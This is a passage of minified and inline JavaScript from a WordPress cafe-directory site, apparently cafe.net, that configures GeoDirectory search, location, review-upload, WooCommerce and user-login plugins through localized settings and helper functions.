aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" async src="https://www.cafe.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/www.cafe.net","plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"135782d0f8","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/www.cafe.net\/location\/","location_url":"https:\/\/www.cafe.net\/location\/singapore\/singapore-1\/singapore-2","search_base_url":"https:\/\/www.cafe.net\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"1","multirating":"1","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/www.cafe.net\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+0:00","timezone_string":"UTC","autosave":"10000","search_users_nonce":"53280d8b21","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:mm tt","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodirectory.min.js?ver=2.3.59" id="geodir-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
	});


function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}

document.addEventListener("DOMContentLoaded", function(event) {
	if (!geodir_is_localstorage()) {
		return;
	}
	function gdrv_is_not_empty(obj) {
		for (var key in obj) {
			if (obj.hasOwnProperty(key))
				return true;
		}
		return false;
	}
	/*localStorage.removeItem("gd_recently_viewed");*/
	var post_id = '673',
		post_type = 'gd_place',
		reviewed_arr = {},
		recently_reviewed = JSON.parse(localStorage.getItem('gd_recently_viewed'));
	if (null != recently_reviewed) {
		if (gdrv_is_not_empty(recently_reviewed)) {
			if (post_type in recently_reviewed) {
				var temp_post_arr = [];
				if (recently_reviewed[post_type].length > 0) {
					temp_post_arr = recently_reviewed[post_type];
				}
				if (jQuery.inArray(post_id, temp_post_arr) === -1) {
					temp_post_arr.push(post_id);
				}
				/* Limit to 50 per CPT */
				if (temp_post_arr.length > 50) {
					temp_post_arr = temp_post_arr.slice(-50);
				}
				recently_reviewed[post_type] = temp_post_arr;
			} else {
				recently_reviewed[post_type] = [post_id];
			}
		} else {
			recently_reviewed[post_type] = [post_id];
		}
		localStorage.setItem("gd_recently_viewed", JSON.stringify(recently_reviewed));
	} else {
		reviewed_arr[post_type] = [post_id];
		localStorage.setItem("gd_recently_viewed", JSON.stringify(reviewed_arr));
	}
});
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.59" id="geodir-leaflet-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/jquery.ui.timepicker.min.js?ver=2.3.59" id="geodir-jquery-ui-timepicker-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-jquery-ui-timepicker-js-after">
/* <![CDATA[ */
jQuery(function($){$.timepicker.setDefaults({"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","amNames":["AM","A"],"pmNames":["PM","P"],"isRTL":false});});
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-adv-search-js-extra">
/* <![CDATA[ */
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_advance_search_filters/assets/js/script.min.js?ver=2.3.10" id="geodir-adv-search-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":""};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":""};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.6" id="geodir-cp-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-location-script-js-extra">
/* <![CDATA[ */
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/www.cafe.net\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.cafe.net\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"","text_In":"In:","autocompleter_min_chars":"0","disable_nearest_cities":""};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_location_manager/assets/js/location-common.min.js?ver=2.3.13" id="geodir-location-script-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.11" id="geodir-pricing-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.62.2" id="sow-slider-slider-cycle2-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.62.2" id="sow-slider-slider-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/www.cafe.net\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"0a6e501b16"};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.11" id="userswp-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cafe.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/js/comments-script.min.js?ver=6.4.7" id="geodir-reviewrating-review-script-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-reviewrating-plupload-script-js-extra">
/* <![CDATA[ */
var geodir_reviewrating_plupload_localize = {"geodir_reviewrating_plupload_config":"{\"runtimes\":\"html5,silverlight,html4\",\"browse_button\":\"plupload-browse-button\",\"container\":\"plupload-upload-ui\",\"drop_element\":\"dropbox\",\"file_data_name\":\"async-upload\",\"multiple_queues\":true,\"max_file_size\":\"2mb\",\"url\":\"https:\\\/\\\/www.cafe.net\\\/wp-admin\\\/admin-ajax.php\",\"flash_swf_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.flash.swf\",\"silverlight_xap_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.silverlight.xap\",\"filters\":[{\"title\":\"Allowed Files\",\"extensions\":\"jpg,jpeg,jpe,gif,png\"}],\"multipart\":true,\"urlstream_upload\":true,\"multi_selection\":false,\"multipart_params\":{\"_ajax_nonce\":\"8d688a7547\",\"action\":\"geodir_post_attachment_upload\",\"imgid\":0,\"post_id\":\"\"}}","geodir_totalImg":"0","geodir_image_limit":"10","geodir_upload_img_size":"2mb","geodir_err_file_limit":"You have reached your upload limit of 10 images.","geodir_err_file_pkg_limit":"You may only upload total 10 images.","geodir_err_file_remain_limit":"You may only upload another %s images.","geodir_err_file_size":"File size error : You tried to upload an image over 